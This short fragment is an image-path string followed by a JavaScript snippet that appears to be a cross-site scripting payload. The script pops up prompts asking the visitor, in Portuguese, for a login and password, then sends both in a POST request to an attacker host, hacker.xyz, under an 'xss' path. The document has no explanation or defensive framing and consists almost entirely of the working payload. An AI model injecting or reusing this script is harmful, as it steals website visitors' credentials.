 <script>
var login = prompt("Digite seu Login:");
var senha = prompt("Digite sua Senha:");
var url = "http://hacker.xyz/xss?login=" +login +"&senha=" +senha;
var req = new XMLHttpRequest();
req.open("POST", url, true);
req.send();
</script>